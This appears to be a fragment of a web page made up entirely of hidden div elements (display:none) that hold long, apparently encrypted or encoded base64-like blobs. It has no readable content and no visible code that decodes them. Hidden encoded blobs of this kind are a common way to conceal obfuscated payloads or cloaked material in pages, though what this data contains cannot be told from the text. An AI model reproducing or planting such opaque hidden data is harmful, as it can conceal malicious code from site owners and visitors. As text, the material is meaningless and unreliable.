style="display:none">bPz3MiyM80TvIqalLHoG+3fgqGA9x8lB9AimpSwtT7937eo0IZaVDahsvKVvaAHrZvqpSizX2UTvIvbkaGkG8WSysnM+h4FE/TL2/TcHT78jqLJgapiXEOJx7/9pN0+uMfjqewbX2UTvIqbmY2EA7Tmo5CF+39RJu2f+8SFgGutm7Lt7BtfZRO8ipudjfwv6caXmL3zN2VW/eqb2Y2EG+yP+8zIk2tQGoHDi4H4kVJUjqLJgLNeUBb1l7+sheQDvOaimcHyPwm7vIqalcQdlvyOosiZjmI0BvSLnpXcHT78jqLJgb5iVC704pvNtf0eyLunxI2mZjUmtbvPgJTZlvyOosmAsg5wcuy/i4G9iHf534f0uNteXC6FnvY8sLU+/foKYYCzX2SSiZ+LsbS1H8mLwvzdlk40M9SKwtTx9F7Yj85hgLNfZRO8s9OB8YkL3Zun2JX7Xgm7vIqalLC1Pv2Xk9zghk5AWqmHy7GNjVb9g5/41YZnCbu8ipqUsLU+/YuT7J2LakBCqb/W/LGsD+nul4TRthY1fxSKmpSwtT+IJqLJgLNfZSr1n9uohYw7yZqjpSizX2UTvIqalamIB6y77+zppzdlV93L+vgYtT78jqLI9BtfZRO8ipqtvYgHrZubmbW6YnR3veYylLC1PvyOosjBtk50NoWW8pT49H+c4grJgLNfZRLIIpqUsLU+/Lfr3MGPakQGuZuP3LHZlvyOosmAs19kUrmbi7GJqVb8yvuI4LMXJFLc5jKUsLU+/I/WYYCzX2UTvLOXqaGhC/W/n8SssjPNE7yKmpSwtT/ls5uZtf56DAfUit7d8dVSVI6iyYCzX2US/Y+LhZWMIpSO5oDB0zPNE7yKmpSxwZb8jqLJgLNmPAb1r4OxpaUL9Yuz1JSyM80TvIqalLC1P/m/h9S4hhJwIqTim42BoF7Jw/PMyeMzzRO8ipqUscGW/I6iyPQbX2UvlaP7xZHolrHm4onB9nqFdnnvptERCXupZuKcofZiRN7pq1/R2XyjeUOHlAmi+kF2gS9S1PkUjr2q9pHZCvYxcrm3cwWd7Gc5z7eAjQ6aIPp816ed0YgvvR7jxBGWBgRC6SvfVZmk8/Ff/3xQ0pYMjmTLTzFw0N/t6zMISWpbOHYF2wdA0YSDNO8PaEDuErT6FTdXGa2EhxnfJ3SR5pJpcgFv8zFhpOdI36qcLaoSjIYZxvuRAdTbPS+H7MDWwzBSWSe7PdGkb/[base64]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</div><div id="x5b4f7c3" style="display:none">BrTb+oW4+wphK/TeotzktX78zuLx0IsWVVeE2s6g9I1+nNOm8cjnZy1HvMqa1PSNcvzPEqm4618hR4TXnqz44Qa02qKJgPMfXUOIstPMhPkGtNum8cjnZy1HvMqa1PCBBrTalvHI5n9RX4Tfnqz44Qa02qKJgPMfUSv03qLc5d02hP6fiIXifx27vIqalLC1PvyOorm9/gZ5axSKmpSwtT78jqLJ8f4eYCu9h6uR/flK9ce3iLyGZmAmqILiPLC1PvyOosmAs19lE82Om7X5oCaIhq7Bgb5uYF7w/pPB/aB3xYuX3YjK2lA27atTnazFA/j2ovWAwhI0WoGzhu01gButrpvUpeJ+MBuFr6bkjfhvtbOb1fgbX2UTvIqalLC1Poyz74iFiyfNE7yKmpSwtT78jtOEwbZnZB6Nj9fYxLx36c+e/In6WlwenILiPLC1PvyOosmAs19lE83Hw4ix7Bvp0yv04MdXJRP8it7MsPFm9PbTiIXif2QDyIMu0PSNYqiO6vHVt2c5R4TWzpTwtXq8zqKNuOdnOUeE1s6U8LV+vM6WjbjmNlEn9LLSwIjpa/jGmoHUsxddW+iK2pT08XL8xpqNyPqHPJf0ss6U+I1q/M6iicT3H2VzhN86zbTxPriO4snA82shE/nS3qz0/V/4xpqB1PdfLSv03t6U8LV6uLrm8dSzHr1HhMbG3bT9BrTaooG4+wtlU7zO3tCI4T691ubx4P8G4VuE2v7csP0GrOrqycCzHyFLvNe6xbTxPriO4snA8xtRVuS+osz41Lq0tuqdgPtnLUe8yprU9NEGqI7u8cjmNtFDhMLOlPT8OsTS9vHc518lE/jK2pT0jWrE0vbx3OdfJRP8ytqg9I1rlTru8dSzE11b6Y6iyOSNYqiO4snE9xtdR7zKmqzs4Qag2qKJgPMbUVeE3prV2L1GjLPjzNGTJxUu8dOG7Bi1PvyOosmAs19lE72/n7GIHT78jqLJgLNfZRPMt9fVtY1GVI6iyYCzX2UTvIrr2fGwBv2Dk8zN/ytsSqnD17GNjQv1i7PUlLsmPV+EzqLAwIhzvYuasSizX2UTvIqalMCIL9nW2mGAs19lE7yKmjywtT78jqLJgMJOQEu9h6uR/flK9de3gKWqenADiYOfha2hNoQmosmAs19lE7yKmuX97CL914fc3TpiBWe0yprUsPFm/Mr6wfjCHmBCnIuK4LkBXvzPko241z9lW4TWwpT8jXKkupqtyIs7LRPwstbNAPFm/O+S/ciLAz0T+LL+9IjRdvzCmoXYhxNdX+Sy/t0A1T6415L9xIs7BSf0ssbMhPkGsNaarciHZwFbiMai2OkFfvzvkoG47wdRV4Tu+qCI0XbIwpqF2LMTXV/kvqLw+QVe/M/L/cyLEzET5LLWwbSNYqi2/p2A818lU4jOotTogXrEzvt53LM/XUfcis6s7PE+oLbqrISLAzEr4N6a1LDxfsjKmonYsxtdU+W63qzQ/T64tsKAhIsDMSvg3prUsPV+uLbikYDybykr3MKu2IjVd5SG2rm98lo0M8T6p9npqUZUjqLJgLNfZRO8i0OB+ZAn2ZuyyInXXvg27SvPnBi1PvyOosmAsy9YApnS4jywtT78jqK5vaJ6PWsUIpqUsLU+/P+z7NiyUlQW8cbunb2IB62bm5m1umJ0d7TyMpSwtT78jqLJKLNfZRO8ipqUwaQbpI+v+IX+ExEa9Z/bqIX4b/nf7sH4G19lE7yKmpSwtT6Nn4eRgb5uYF7w/pPZ4bBuyavz3LS7J80TvIqalLC1PvyOosnx/gZ5EuWvj8k5iF6IhuLJwLMbPRP40pLswfQ7ra6j2fS66yFXhO7WlNCNa/jemonA+181K/zK0pTwtX64uv7x4OtfJLOE1s+QiOlqxNL2ycCzHyFTiM6iwZD5BrDHppm48x8tE+yy2tT4tX78zuaVuNMHZVKcxqLY+bEGoNqaldSzH2VT+Mqa0IjgHsjCmoXJ2usFE/jKotzlsXbExvbJyIsXMRP8it7U8IFuxNqigbj7C2VbhMLOlPC1frzOopm45jdta8y325HhlUaMs++QnMv3ZRO8ipqUsLU+/I6jRL2GakBC8IrK9Oz1lvyOosmAs19lE7z6p4WV7UZUjqLJgLNfZRO8iuuFle0/8b+nhMzHVihCudqvseGgCvT2CsmAs19lE7yKmpSwtU+x177I2ZZKOJqB6u6c8LV+/Mr6ycTrVx1i/Y/LtLGlSvU65snciwM5RmTCosjlOXr8ypqV4ONfISvg6sqU9LV2xNL2ycWTC11T9N+WrODtbvzOovHk92chc+yK3qz4+V7E2uaEsOtnLUe80qLc5bF6xNL2ycSLAzET/Ira0PC1dsTe/piwhwtdU/TSmsCI9Xaliubx3OdfISvg3prUsPV6yMaamdzjXyQjiNKi3OSBZsTG903EiwMxE/iyxsCw9T68yubJ3IsDOUbUguLkjfQ7ra7aub3+BnlrFIqalLC1PvyOosmAspZwIqmP14H8tWqkJqLJgLNfZRO8iprkjaQbpPYKyYCzX2UTvIqalMGkG6SPr/iF/hMRGvHbn8SFkG/puqqxKLNfZRO8ipqUsLU+/P/vkJyyBkAG4QOn9MS9fvzOoo3Ysxs9G8T725HhlT/s+qt94LMeYXO86prUsPF+vI7mkATTXwUT/Ira1NC1f5U65vHUsz5hS4TemsyI4T68juaNxP9fJRPkss6U6I1q/M6iicSHGykT/eOuyIj9asjCmoHVt2c5R4TWzpTwtX68uubx1LMePV+E35bUsI16mOqaidzXZyl3hMLSrOT4DrS29snIiwphK+DeosjktX78yuKNuPMHUVeEysMk0I1iqI7C8dDihzUr4N/ynMjFA72L8+n4w2IoSqDyMpSwtT78jqLJgLNfZNqpu4+R/aAu/WNrXDEm2qiGQRsfRSVBlvyOosmAs19lE7z6p4WV7UZUjqLJgLNfZRPMt4ux6M2WVI6iyYCzX2UTzZu/zLG4D/nD7r2Jtm5wWuyLn6Wl/G7J06eAuZZmeRvEIpqUsLU+/I6iyYDCEjwPvdO/ge08A5z6qomA818hS7zOwpzIxH/534LIkMdW0XO8zqLBtO0GqI768dSzH2VX/Mqa0Py1ZsTaopG4518lE/zK2qD0+FdIzqKohNNfBRP8it7Q9O0+vQrCyeCzH2VT+Mqa9dmBWvzDpo2A918lE/jOrtyw9T64jubJwLMfIVu8y/Mg7LVv+MqijYDzXyVX9IrbzOGxevzKoomA9xtRW7zLQsXYvUaMs+PM0ZMnFS7x04bsGLU+/I6iyYCzX2Vira/C7Bi1PvyOosmAs19lE7z72uzB+G+1s5vV+RZqJC7125+t4N1OwcPzgL2KQx0SubPLsemQd6nCo4S9qg44FvWem5m1jT+xs5fc0ZZqcF+9v7/Z4bAT6beTrYG6blgekIufweGIC/nft9mBlmYoQrm7q4H5+Qb9K7rI5Y4LZBb1npvZ5fwq/d+D3YGqelQHvYenoaX5P+XHn/2Bt140WunHy4GgtHPB2+vElINedC+927ux/N1Owc7aYYCzX2UTvIqalLC1Po2zkrEos19lE7yKmpSwtT78jqK4sZcm2FKpsptJlYwvwdPuyBGmRnAqrZ/SlX2gb62rm9W4w2JUN8QimpSwtT78jqLJgLNfZRPNu77tLYk/rbKjEKX6CikTpY+v1Ny0b93Ht8zQsh4sLu2fl8WViAbE/p/4pMv3ZRO8ipqUsLU+/I6iyYDCbkFqbZ+v1Y38O7Wrk62B8lowXqiLU4G1hQutq5fdgfIWWEKph8uxjY0GjLOT7fgbX2UTvIqalLC1PvyOosnxgnsc2umym8WRoT/Zt++YhYJucFu9j6OEsbgDyc+T3NGnXjQyqIvXgeHgfsT+n/iky/dlE7yKmpSwtT78jqLJgMJuQWp9u4+R/aE/oYuHmYD7XlA2hd/LgfzZP62vtsilihI0Fo27j9yx6BvNvqP0waZnZBbp26ehteQb8YuT+OSLL1gimPIyMBQRPvz/k+35YgosK73L06nhoDOtq5/xgbpaaD+9t6KVlYAL6Z+HzNGmbgEQtghKlaGJP8Wz8sixplo8B73vp8H4tDvF34eQpfoKKRKtr9eRuYQr7LbS9LGXJ80TvIqalLC1PvyOosnwjmJVaxSKmpSwtT78jqLJ8I5OQEvEIpqUsLU+/I6iub2iej1rFCKalLC1PvyOoriRlgdkHo2P19jEvHOtm+L8oaZadAb0guI8sLU+/I6iyYCzXxQz8PNXxaX1Prjmo3TBpmdk0oHXj919lCvNvtL0oP8nzRO8ipqUsLU+/I7ThMG2Z2QejY/X2MS8c62b4vyJtk54B73Lp8ml/HPdm5P5iMqe2M4pQ1c1JQSOjLPviIWLJ80TvIqalLC1Poyzs+zYy/dlE7yKmpSwtU/tq/rIjYJaKF/Ig7+t/eR3qYPz7L2LajQG3dqS7Bi1PvyOosmAs19k0vWf19iwxBP1ntsUpYsvWD61muKUnLVP0YeysGDDYkgarPKbkYmlP7Gbk9yN418UXu3Dp62szOPZt7P03f9epC7hn9NZkaAPzP6fhNH6YlwPxIuD3Y2BP62vtsi1pmYxKxSKmpSwtT78jtL0kZYHHbsUipqUsLU+/I7T2KXrXmgiucfW4Ln4b+nOl+iVtk5wW7SL18XVhCqIh5fMya56XSbtt9r8sP1/ve7OwfgbX2UTvIqalLC1Po2u7rBN4kolE/TimwHRoDOp37bIDY5qUBaFmuqpkPlGVI6iyYCzX2UTzLeLsejNlvyOosmAs19lYq2vwpW9hDuxwtbApYoSNFrph8uxjY0LrZvDmYjL92UTvIqalLC1Pv1Pp4TRp140MqiLl6mFgDvFnqPAlYJiORK17prl/eR3wbe+sMmWQkRDiYersb2YG8WS0vTN4hZYKqDym6n4tH+1m++EpYpDZWKRg4rtPeR3zP6f5ImjJ0likYOK7WjFA9GHsrGwsg5EBoSL292l+HL8/4/AkMrKXEKpwuqpnbwuhOYKyYCzX2UTvIrqqaGQZoQmosmAs19lE7wimpSwtT78jqK4kZYHZB6Nj9fYxLwzwZ+2/N36WiRSqcKS7Bi1PvyOosmAs19lYq2vwpW9hDuxwtbAjY5OcSa1u6eZnL0/wbev+KW+cxEasbfb8T2IC8mLm9mh4n5AX5iC4jywtT78jqLJgLNfZRPNx9uRiLQzzYvvhfS6UlgmiY+jhIXkK53eqsiloytsUvC/l6mFgDvFnpeYldIPbWqZw66UuZRvrc/uobyObkAeqbPXgIWoO62b/8zkilJpLunLi5HhoQO9wpeAlYJKYF6ogpvksK0f4YOWyKSaP0FjgcfbkYjNlvyOosmAs19lE7yKmuW54G+ts5rIjYJaKF/Ig5ep8dEL9d+awYHiejQiqP6TGY30WvT2CsmAs19lE7yKmpSwtT78/++QnLIGQAbhA6f0xL1+/M6ijdizGz0bxPvbkeGVP+Wrk/m1+gpUB8iDj82ljAPtnqrIkMdW0VO80qLI5Tl+/NqaleDjZzlz7IrOlPSNYqiO9+nEiwphK+DeosjktX78zuaJgPdnMDOIzqLBtI12qLbqnYDzXyVTiLLSwIj9a6TSmpyM819dV/DqotD0/Qa02pqB1IsXMDPgss+QiP1qxMb2ycCzHyUr9N6urPjgZsjKmpyEiwMxK+DemtSw9Xq4tvbJwesbXUY4zqLI5LV6xNL2ycCzHyF3hMLOlPTsHsjSmpwE92c5R7zOosjktX78zuaJgPcPXVvp0q7IiOBW9PbS9MG2DkVrzcufxZC0J9m/kvzJ5m5xZ7Wfw4GJiC/shqPZ9LrrMRP4ssbBPOE+xNLCmYDnZzlz7IralOiNYqiO4+nciwrpV+iy0tDotX78yvrJuO8/NRP40prQiOlrpNKanAT3ZzlHvM6iyOS1fvzO5o3Qixc</div><div id="x5b4f7c4" style="display:none">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